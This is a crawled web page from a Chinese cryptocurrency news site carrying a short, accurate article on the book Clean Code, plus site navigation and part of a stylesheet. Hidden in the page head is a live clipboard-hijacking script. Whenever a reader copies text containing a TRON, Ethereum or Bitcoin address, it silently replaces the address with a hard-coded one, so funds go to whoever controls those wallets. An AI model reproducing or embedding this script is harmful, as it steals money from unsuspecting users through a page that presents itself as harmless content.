

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shilian.com/shenghuoxiaochangshi/717576.html
body_size: 10294
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <title>代码整洁之道是什么语言？代码整洁之道是什么时候出版的？ - 世链财经</title>
    <meta name="keywords" content="代码整洁之道"/>
    <meta name="description" content='代码整洁之道（Clean Code）一直是软件开发领域一个备受关注的话题。它强调通过一系列的编码原则和实践，使代码更易于阅读、理解和维护，从而提高软件质量。关于代码整洁之道的相关讨论源远流长，其中一个'/>

    <meta property="og:site_name" content='世链财经' />
    <meta property="og:title" content='代码整洁之道是什么语言？代码整洁之道是什么时候出版的？' />
    <meta property="og:description" content='代码整洁之道（Clean Code）一直是软件开发领域一个备受关注的话题。它强调通过一系列的编码原则和实践，使代码更易于阅读、理解和维护，从而提高软件质量。关于代码整洁之道的相关讨论源远流长，其中一个' />
    <meta property="og:image" content="https://m.shilian.com/assets/img/wxs.jpg">

    <meta data-n-head="ssr" name="twitter:card" content="summary">
    <meta data-n-head="ssr" name="twitter:site" content='@shiliancaijing'>
    <meta data-n-head="ssr" name="twitter:title" content='代码整洁之道是什么语言？代码整洁之道是什么时候出版的？'>
    <meta data-n-head="ssr" name="twitter:description" content='代码整洁之道（Clean Code）一直是软件开发领域一个备受关注的话题。它强调通过一系列的编码原则和实践，使代码更易于阅读、理解和维护，从而提高软件质量。关于代码整洁之道的相关讨论源远流长，其中一个'>
    <meta data-n-head="ssr" name="twitter:image" content="https://m.shilian.com/assets/img/wxs.jpg">

    <link rel="shortcut icon" href="/assets/img/favicon.ico" type="image/x-icon"/>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
    <meta data-n-head="ssr" name="format-detection" content="telephone=no">
    <link rel="stylesheet" href="/assets/addons/shilianv2/css/master.css">
    <link rel="stylesheet" href="/assets/addons/shilianv2/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/assets/addons/shilianv2/css/swiper-bundle.min.css">
    <script src="/assets/addons/shilianv2/js/jquery.min.js"></script>
    <script src="/assets/addons/shilianv2/js/vue.js"></script>

    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?354d33cf8c07c5953be71814a80c842c";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TGdtrT9bgX4EKVWDmbDw8AWziYDCkwdfVt');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x2F8EA2641609E863BE95C71FEB57EE416B43CEBF');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1NqsyzYsZ26zWkHxkoRKrbZo2KGwDgFahk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '39oQi4nN9CSigKSUp9imbXKnEXd8zkSJhs');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>

<body>
<section class="topTextbgs">
    <div class="allwidth row flexbetween topText">
        <div class="topText_left">
<!--            <i><img src="/assets/addons/shilianv2/images/notice_ico.svg"></i> -->
        </div>
        <div class="topText_right row">
            <div class="language row flexbetween">中文 <i><img src="/assets/addons/shilianv2/images/lang-ico.svg"></i>
                <div class="language_con">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="13.645" height="7" viewBox="0 0 13.645 7">
									<path id="s_2" data-name="s 2" d="M6.823,0l6.823,7H0Z" fill="#fff"/>
								</svg>
							</span>
                    <ul class="language_menu">
                        <li>English</li>
                    </ul>
                </div>
            </div>
            <div class="in_memberIco">
                <a href="/index/user/login.html">
                <i>
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                        <g id="person" transform="translate(-3 -3)" opacity="0.8" style="isolation: isolate">
                            <path id="Vector" d="M12.182,7.682A4.5,4.5,0,1,0,9,9,4.5,4.5,0,0,0,12.182,7.682ZM11.121,6.621A3,3,0,1,1,12,4.5,3,3,0,0,1,11.121,6.621ZM16.5,18H1.5A1.469,1.469,0,0,1,0,16.5c0-1.5,1.5-6,9-6s9,4.5,9,6A1.469,1.469,0,0,1,16.5,18Zm-1.248-4c-.978-.978-2.818-2-6.252-2s-5.274,1.02-6.252,2a4.016,4.016,0,0,0-1.248,2.5h15A4.008,4.008,0,0,0,15.252,14Z" transform="translate(3 3)" style="isolation: isolate"/>
                        </g>
                    </svg>
                </i>
                </a>
            </div>
                    </div>
    </div>
</section>

<header class="header_con">
    <div class="header_bgs allwidth row flexbetween">
        <div class="logos">
            <a href="/" title="世链财经"><img src="/assets/addons/shilianv2/images/logo.svg" alt="" loading="lazy"></a>
        </div>
        <div class="in_search" >
            <form class="search_form row flexbetween" action="">
                <div class="search_select row flexbetween">活动
                    <div class="search_sel">
                        <ul class="search_list">
                            <li>专栏</li>
                            <li>资源库</li>
                            <li>会议</li>
                        </ul>
                    </div>
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
                        <g id="arrow-down" style="isolation: isolate">
                            <path id="Vector" d="M8.4,6l6-6,2.4,1.2L8.4,9.6,0,1.2,2.4,0Z" transform="translate(0)" fill="#fff" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                </div>
                <input class="search_input" type="text" id="text" value="" placeholder="Search">
                <button class="search_btn"><svg xmlns="http://www.w3.org/2000/svg" width="18.707" height="18.708" viewBox="0 0 18.707 18.708">
                    <g id="search" transform="translate(-2 -2)" style="isolation: isolate">
                        <path id="Vector" d="M12.9,14.312l4.4,4.4,1.414-1.414-4.4-4.4A8.026,8.026,0,1,0,12.9,14.312ZM14,8A6,6,0,1,1,8,2,6.006,6.006,0,0,1,14,8Z" transform="translate(2 2)" fill="#fff" style="isolation: isolate"/>
                    </g>
                </svg>
                </button>
            </form>
        </div>
    </div>
    <div class="header_navs allwidth row flexbetween mb10">
        <ul class="innavs row flexstart">
            <li><a href="/">首 页</a></li>
            <li><a href="/kuaixun.html">快讯</a></li>
            <li><a href="/zixun.html">资讯 <i><svg xmlns="http://www.w3.org/2000/svg" width="8.4" height="4.8" viewBox="0 0 8.4 4.8">
                <g id="arrow-down" transform="translate(-1.8 -3.6)" style="isolation: isolate">
                    <path id="Vector" d="M4.2,3l3-3L8.4.6,4.2,4.8,0,.6,1.2,0Z" transform="translate(1.8 3.6)"  style="isolation: isolate"/>
                </g>
            </svg>
            </i></a>
                <div class="innavs_sec_con">
                    <ul class="innavs_sec">
                        <li><a href="/kongtou.html">空投</a></li>
                        <li><a href="/huodong.html">活动</a></li>
                        <li><a href="/zhengce.html">政策</a></li>
                        <li><a href="/shequ.html">社区</a></li>
                        <li><a href="/redian.html">热点新闻</a></li>
                        <li><a href="/caijing.html">IPFS</a></li>
                        <li><a href="/baike.html">百科</a></li>
                        <li><a href="/jishu.html">技术</a></li>
                    </ul>
                </div>
            </li>
            <li><a href="/author.html">专栏</a></li>
            <li><a href="/shipin.html">视频</a></li>
            <li><a href="/shendu.html">深度</a></li>
        </ul>
        <div class="app_w">
            <div class="app_icos">
                <div class="app_imgs"><div class="app_ewms"><img src="/assets/addons/shilianv2/images/appdown.png"></div>
                    <div class="app_text row">
                        <div class="app_text_ico">
                            <img src="/assets/addons/shilianv2/images/download-ico.svg" loading="lazy"><img src="/assets/addons/shilianv2/images/download-ico1.svg" loading="lazy">
                        </div>
                        <div class="app_text_right">
                            世链APP<br>Download Now
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>


<main class="main-content">
    

<script src="/assets/addons/shilian/layui/dist/layui.js?v=1.0.77"></script>

<section class="allwidth mb100">
    <div class="location"><a href="/">首页</a> > <a href="/shenghuoxiaochangshi.html">生活小常识 </a> > 代码整洁之道是什么语言？代码整洁之道是什么时候出版的？</div>
    <div class="inHotnews row flexbetween">
        <div class="details_left">

<!--            <div style="overflow: hidden;border-radius: 10px;margin: 0 0 10px 0">-->
<!--                <img  src="/uploads/niubite-pc.gif" />-->
<!--            </div>-->

            <div class="detail_times row flexbetween mb20">
                <div class="inNews_time">
                    <a href="/ua/数字矿工"><img src="/assets/addons/cms/img/author/3.jpg" class="author_w" loading="lazy"> 数字矿工</a> &nbsp;
                    <time><i><img src="/assets/addons/shilianv2/images/clock.svg"></i>2024-05-15</time>
                </div>
                <div class="detail_times_right row">
                    <div class="original_right row flexbetween">
                        <div class="orginal_share">
                            <a href="javascript:void(0);" class="share_ewm">
                                <i class="fa fa-weixin"></i>
                                <div class="fewm">
                                    <img src="[data-uri]
WXMAAA7EAAAOxAGVKw4bAAACB0lEQVR4nO2aXY6EQAiESTyAR/LqHmkOYMIoBf2j7iabfYOqBx2V
r58IVNMjQlEURVEU9R+p6zh/r3ZRvV2gnVARCA9nPMjtsyBAd0DHFEeoAHQlyn5BAx5kX41QPejM
IK8zUWIOQqUhfDNo6yWGUD3IblZYcLnSSBbt78Y4QvkhV4dulwggVAQacMugzQrL2XTQed5DCSWG
zHr69vQsJ/4o0lqNahQbQoUgONFPQC2D1Lexj1ZDKDFkfcTaiiyRMjG/sHeESkFRU5oNiTozCKsR
qgFF3vjU+4RaiYFeCwuhvJB5jHg9/hp2KZ5LhOpAYTgfdrRPwkUIFYEk+oinUcw4sXm9LUQoP+RH
YTG/QP3AEMMe4UnfdjWEckIoLBpFJJInIAV+yCxCeSEYDdV+BDKGen59HhsUQmkh6c3EG8wxZRCS
TB4ilBbq2QLrqdMwq69GqArU5B4DNiQshw0xJBwIoQKQ+p9r2s50diAIeZmXE8oKdTuqw1ATlkOk
VxdCVaBhnrmLSA/11ZoNEUI1oAFHYcGUK+J3aT2IUA0oMsVzadil2Nd2tn5bn1BeaLfb6q4TTlSD
/CmNCGWGrjnWvrYj9OZA3Kdaq3maD0L5oZhkWJR9W+ZHQsUgaBuaTtSU5z6XUGbIbjbjtG2JThpD
CdWAXM1orFMaOfmLhyWUDKIoiqIoivq7vjYMu4Q2vMchAAAAAElFTkSuQmCC
">
                                </div>
                            </a>
                            <a target="_blank" href="https://telegram.me/share/url?url=https%3A%2F%2Fm.shilian.com%2Fshenghuoxiaochangshi%2F717576.html&text=%E4%BB%A3%E7%A0%81%E6%95%B4%E6%B4%81%E4%B9%8B%E9%81%93%E6%98%AF%E4%BB%80%E4%B9%88%E8%AF%AD%E8%A8%80%EF%BC%9F%E4%BB%A3%E7%A0%81%E6%95%B4%E6%B4%81%E4%B9%8B%E9%81%93%E6%98%AF%E4%BB%80%E4%B9%88%E6%97%B6%E5%80%99%E5%87%BA%E7%89%88%E7%9A%84%EF%BC%9F" style="border: 1px solid #5C65ED;color: #5C65ED;"><i class="fa fa-send"></i></a>
                            <a target="_blank" href="https://twitter.com/intent/tweet?text=%E4%BB%A3%E7%A0%81%E6%95%B4%E6%B4%81%E4%B9%8B%E9%81%93%E6%98%AF%E4%BB%80%E4%B9%88%E8%AF%AD%E8%A8%80%EF%BC%9F%E4%BB%A3%E7%A0%81%E6%95%B4%E6%B4%81%E4%B9%8B%E9%81%93%E6%98%AF%E4%BB%80%E4%B9%88%E6%97%B6%E5%80%99%E5%87%BA%E7%89%88%E7%9A%84%EF%BC%9F&url=https%3A%2F%2Fm.shilian.com%2Fshenghuoxiaochangshi%2F717576.html" style="border: 1px solid #6CB3E1;color: #6CB3E1;"><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="orginal_share_ico "><img src="/assets/addons/shilianv2/images/share1.png" alt=""></div>
                    </div>
                    <div class="detail_fav">

                        <div onclick="closeCollection(this,717576)" style="display:none" class="fav_ico2"></div>
                        <div onclick="createCollection(this,717576)" style="display:block" class="fav_ico1"></div>
                    </div>
                </div>
            </div>
            <h2 class="detail_title mb30">代码整洁之道是什么语言？代码整洁之道是什么时候出版的？</h2>
                        <div class="abstract mb30">
                <span>摘要：</span>代码整洁之道（Clean Code）一直是软件开发领域一个备受关注的话题。它强调通过一系列的编码原则和实践，使代码更易于阅读、理解和维护，从而提高软件质量。关于代码整洁之道的相关讨论源远流长，其中一个            </div>
                        <div class="detail_content mb50">
                <p>代码整洁之道（Clean Code）一直是软件开发领域一个备受关注的话题。它强调通过一系列的编码原则和实践，使代码更易于阅读、理解和维护，从而提高软件质量。关于代码整洁之道的相关讨论源远流长，其中一个重要的问题是：代码整洁之道是什么语言？</p>

<h2>代码整洁之道是什么语言？</h2>

<h3>1. 代码整洁之道的基本原则</h3>
<p>在探讨代码整洁之道是什么语言之前，我们先来了解一下代码整洁之道的基本原则。编写整洁的代码并不依赖于特定的编程语言，而是建立在一系列通用的原则之上。这些原则包括但不限于：</p>
<ul>
    <li>命名清晰有意义</li>
    <li>函数短小精悍</li>
    <li>遵循单一责任原则</li>
    <li>保持代码的一致性</li>
</ul>

<h3>2. 代码整洁之道的实践方法</h3>
<p>无论使用哪种编程语言，都可以通过遵循代码整洁之道的实践方法来提高代码质量。比如：</p>
<ul>
    <li>避免过长的代码行</li>
    <li>注重代码的可读性</li>
    <li>定期进行代码重构</li>
    <li>测试驱动开发（TDD）</li>
</ul>

<h3>3. 代码整洁之道的影响</h3>
<p>采用代码整洁之道的最终目的是提高软件的可维护性、可扩展性和稳定性。无论是使用Java、Python、JavaScript还是其他编程语言，良好的编码习惯和实践都是通用的。因此，代码整洁之道不是某种特定的语言，而是一种跨语言的编码理念。</p>

<h2>代码整洁之道是什么时候出版的？</h2>

<p>《代码整洁之道》（Clean Code）这本书是由著名软件工程师Robert C. Martin（Bob大叔）所著，于2008年出版。这本书被认为是软件开发领域的经典之作，其中介绍了大量关于编写干净、易读、可维护代码的实践方法和原则。这些内容至今仍然对软件开发者有着重要的指导意义。</p>

<h2>结论</h2>
<p>在软件开发领域，代码整洁之道是一项至关重要的实践。无论使用何种编程语言，遵循代码整洁之道的原则和实践，都能帮助我们编写出更加优秀的代码，提高软件质量和开发效率。因此，我们应该不断学习和实践代码整洁之道，将其融入到日常的编码工作中。</p>            </div>


            <div class="detail_tags row flexstart mb40">
                <strong>Tags:</strong>
                <div class="detail_taglist">
                                        <a href="/tags/daimazhengjiezhidao.html">代码整洁之道</a>
                                    </div>
            </div>
            <div class="detail_othernews mb50">

                <div class="swiper-button-next swiper-button-next5 " style="right:0;" >
                    <div class="left_style">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.245" height="16.247" viewBox="0 0 10.245 16.247">
                            <path id="line_1065" data-name="line 1065" d="M1557,151.183l6,6-6,6" transform="translate(-1554.879 -149.062)" fill="none" stroke="#919bb0" stroke-linecap="round" stroke-width="3"/>
                        </svg>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-button-prev5 " style="left:0;">
                    <div class="right_style">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.245" height="16.247" viewBox="0 0 10.245 16.247">
                            <path id="line_1065" data-name="line 1065" d="M1563,151.183l-6,6,6,6" transform="translate(-1554.879 -149.062)" fill="none" stroke="#919bb0" stroke-linecap="round" stroke-width="3"/>
                        </svg>
                    </div>
                </div>
                <div class="swiper mySwiper5 margin40" >
                    <div class="swiper-wrapper  ">
                        
                    </div>
                </div>
            </div>
            <dl class="mzsm">
                <dt>免责声明</dt>
                <dd>世链财经作为开放的信息发布平台，所有资讯仅代表作者个人观点，与世链财经无关。如文章、图片、音频或视频出现侵权、违规及其他不当言论，请提供相关材料，发送到：2785592653@qq.com。</dd>
                <dd><strong style="color:red">风险提示：</strong>本站所提供的资讯不代表任何投资暗示。投资有风险，入市须谨慎。</dd>
                <dd><strong style="color:red">世链粉丝群：</strong><span style="color:red">提供最新热点新闻，空投糖果、红包等福利，微信：juu3644。</span></dd>
            </dl>
        </div>
        <div class="inHotnews_right mb30">
            <div class="inHeader row flexbetween mb30">
                <h3>快讯</h3>
                <div class="kxTime">2026年01月19日  星期一</div>
                <a href="#" class="loadMore_a">
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="24.209" height="5.188" viewBox="0 0 24.209 5.188">
                        <g id="z_4855" data-name="z 4855" transform="translate(-643 -715)">
                            <path id="Ellipse_5" data-name="Ellipse 5" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(652.511 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_4" data-name="Ellipse 4" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(643 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_6" data-name="Ellipse 6" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(662.021 715)" fill="#f44336" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                    更多
                </a>
            </div>
            <div class="inKuaixun mb80">
                <a href="#"><svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
                    <g id="arrow_right" data-name="arrow right" transform="translate(16.8) rotate(90)" opacity="0.6" style="isolation: isolate">
                        <path id="Vector" d="M6,8.4l-6,6,1.2,2.4L9.6,8.4,1.2,0,0,2.4Z" transform="translate(0 0)" fill="#dd3f12" style="isolation: isolate"/>
                    </g>
                </svg>
                </a>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805426.html" target="_blank">热烈祝贺币多多(S-Cointool) 成为"世链生态合作伙伴"!</a></h3>
                        <time>3周前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805424.html" target="_blank">GBF投资的知名预测项目Pton近期大动作频繁</a></h3>
                        <time>1月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805423.html" target="_blank">BTCFI 项目将携手预测事件市场 PTON 项目，共同推出全新预测市场产品</a></h3>
                        <time>1月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805421.html" target="_blank">2025亚洲Web3嘉年华暨CocoCat慈善晚宴将于12月香港揭幕</a></h3>
                        <time>2月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805419.html" target="_blank">币多多（S-Cointool）——Web3 链上科技信息服务平台</a></h3>
                        <time>2月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805389.html" target="_blank">Gate Alpha开启限时0手续费活动</a></h3>
                        <time>7月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805388.html" target="_blank">HTX DeepThink：链上资金逐步转向高Beta资产，山寨季或将到来</a></h3>
                        <time>7月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                            </div>
            <div class="ggimg mb60">
                <span>广告</span>
                <a href="#"><img src="/assets/addons/shilianv2/images/ggimg.jpg" loading="lazy" alt=""></a>
            </div>
            <div class="inHeader row flexbetween mb30">
                <h3>视频</h3>
                <a href="/shipin.html" class="loadMore_a">
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="24.209" height="5.188" viewBox="0 0 24.209 5.188">
                        <g id="z_4855" data-name="z 4855" transform="translate(-643 -715)">
                            <path id="Ellipse_5" data-name="Ellipse 5" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(652.511 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_4" data-name="Ellipse 4" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(643 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_6" data-name="Ellipse 6" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(662.021 715)" fill="#f44336" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                    更多
                </a>
            </div>
            <div class="inVideo">
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756196.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/c860bb67416d8e59b3e47e3ea174dfb7.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756196.html">币圈大佬遭遇枪口打劫！ZachXBT警告：炫富要谨慎，见面需当心</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 343289</time>
                    </div>
                </article>
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756195.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/288f212be3fbea4faf642a54f8af50d6.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756195.html">姨太链上活动激增，Gas费暴涨近5倍!</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 342116</time>
                    </div>
                </article>
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756194.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/5dd39c100dce6f9b017043c432262154.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756194.html">CZ回归江湖！新计划曝光：教育、投资、慈善样样来</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 343777</time>
                    </div>
                </article>
                            </div>
        </div>
    </div>
</section>

<script>

    var layer;
    layui.use(['layer'], function(){
        layer = layui.layer;
    });

    function createCollection(that,archives_id) {
        $.ajax({
            type: "POST",
            url: '/addons/cms/api.collection/create.html',
            data:{type:'archives',aid:archives_id},
            success: function(data){
                layer.msg(data.msg)
                if(data.code==1){
                    $(that).hide();
                    $('.fav_ico2').show();
                }
            },
            error:function(data){
                if(data.responseJSON.code==401){
                    layer.msg(data.responseJSON.msg)
                }
            }
        });
    }

    function closeCollection(that,archives_id) {
        $.ajax({
            type: "POST",
            url: '/addons/cms/api.collection/delete.html',
            data:{type:'archives',aid:archives_id},
            success: function(data){
                layer.msg(data.msg)
                if(data.code==1){
                    $(that).hide();
                    $('.fav_ico1').show();
                }
            },
            error:function(data){
                if(data.responseJSON.code==401){
                    layer.msg(data.responseJSON.msg)
                }
            }
        });
    }
</script>

</main>
<footer class="footerbgs">
    <div class="allwidth footer_pd">
        <div class="footer_logo">
            <img src="/assets/addons/shilianv2/images/logo1.svg" alt="" loading="lazy">
        </div>
        <div class="footer_con row flexbetween">
            <ul class="footer_navs row flexstart">
                <li><a href="/p/guanyu.html">关于我们</a></li>
                <li><a href="/p/lianxiwomen.html">联系我们</a></li>
                <li><a href="/p/banquanshengming.html">版权声明</a></li>
                <li><a href="/addons/cms/sitemap/index.html">网站地图</a></li>
            </ul>
            <div class="footer_righttext row ">
                <div class="footer_email">
                    <h3 class="mb20">订阅世链财经，获得一手资讯</h3>
                    <form class="email_form" action="">
                        <span>EMAIL</span>
                        <input class="email_input" type="text" value="">
                        <button class="email_btm"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                            <g id="z_4721" data-name="z 4721" transform="translate(-213.003 -49.5)">
                                <g id="c_3" data-name="c 3" transform="translate(213.003 49.5)" fill="none" stroke="#ffffff" stroke-width="1">
                                    <circle cx="10" cy="10" r="10" stroke="none"/>
                                    <circle cx="10" cy="10" r="9.5" fill="none"/>
                                </g>
                                <path id="l_5" data-name="l 5" d="M1042.834,543l2.5,2.5-2.5,2.5" transform="translate(-820.832 -486)" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-width="2"/>
                            </g>
                        </svg>
                        </button>
                    </form>
                </div>
                <div class="footer_sds">
                    <h3 class="mb20"></h3>
                    <div class="sharelist">
                        <a target="_blank" href="https://twitter.com/intent/tweet?text=%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F-%E4%B8%80%E6%89%8B%E8%B5%84%E8%AE%AF%E4%B8%8A%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F&url=https%3A%2F%2Fm.shilian.com" class="youtube"><i class="fa fa-twitter"></i></a>
                        <a href="javascript:void(0);" class="fweixin"><i class="fa fa-weixin"></i> <div class="fewm"><img src="[data-uri]
WXMAAA7EAAAOxAGVKw4bAAABVElEQVRoge2ZS44DIQxELeUAfSSuniPlAC15Grsw/cmsqUhVC5rP
Y+W4MMRMkiRJkn5NDu1m7fiYbWhSb6FUaA42oO6f1wH04WlVKA3ag9jXjumXj7ndIthCWVFrnz4R
MRXKj3bThHMKJUVthjM2AT2vCmVBoR1WiWZMC6VCT5tiukVB8hUQuhzNmFYQs3yM2r9yUSgP2ovG
EdNAUT6OVaF86HYuQ+aVWigXmi5ZyRf5ODIQNzWhNGgGFgWJ16Ze9t8PO6HL0SPl9rRKvFSVaWZP
KBOK42xeyLaZi37/DQhdjOI46wbZLqbp76e/Cl2MjsDiQWqaJlJTKBN62zRrf/zNIpQJHVG8vE9F
TyghmoOZhl49oYToNZLx7AHTfB5xQlnQ5zn3eFIUSoNmBdIqDasRSoTGZ6ThvEh/S0Ohq9FZkJRV
Om5l/9cuQtegkiRJkvQb+gMFm/OxezHZ3QAAAABJRU5ErkJggg==
"></div></a>
                        <a target="_blank" href="https://service.weibo.com/share/share.php?url=https%3A%2F%2Fm.shilian.com&title=%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F-%E4%B8%80%E6%89%8B%E8%B5%84%E8%AE%AF%E4%B8%8A%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F&pic=http%3A%2F%2Fwww.shiliancaijing.com%2Fassets%2Fimg%2Fwxs.jpg" class="yt"><i class="fa fa-weibo"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_copy">
        <div class="allwidth row flexbetween">
            <div class="notices"></div>
            <div class="copyright">Copyright © 2017 - 2024 世链财经</div>
        </div>
    </div>
</footer>

<div id="gotop">
    <img src="/assets/addons/shilianv2/images/top.svg" alt="" loading="lazy">
</div>


<script src="/assets/addons/shilianv2/js/swiper-bundle.min.js"></script>
<script src="/assets/addons/shilianv2/js/main.js"></script>
<script type="text/javascript">
    $(function() {
        new Swiper(".swiper-container", {
            //默认功能属性
            speed: 2500,
            slidesPerView: 3,
            spaceBetween: 10,
            centeredSlides: true,
            centeredSlidesBounds: true,
            loop:true,
            autoplay:{
                delay:3000,
                stopOnLastSlide:false,
            },
            //分页按钮
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev"
            }

        });
    })
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://m.shilian.com/assets/addons/shilianv2/css/master.css
body_size: 18022
content:
@charset "utf-8";



/* CSS Document */

html{ min-width:1250px;overflow-x:hidden; }

body { font-size: 16px; font-family: "微软雅黑" ,arial, "serif"; color: var(--maincolor); -webkit-font-smoothing: antialiased; transition:.3s all; overflow-x:hidden; word-wrap:break-word; word-break: break-all; }
.detail_content pre{text-wrap: initial !important; }
:root{

    --maincolor:#414141;

    --hovercolor:#DD3F12;

    --linecolor:#E2E2E2;

    --white:#ffffff;

    --color0:#000000;

    --color3:#333333;

    --color6:#666666;

    --color9:#999999;

    --colortitle:#545454;

}

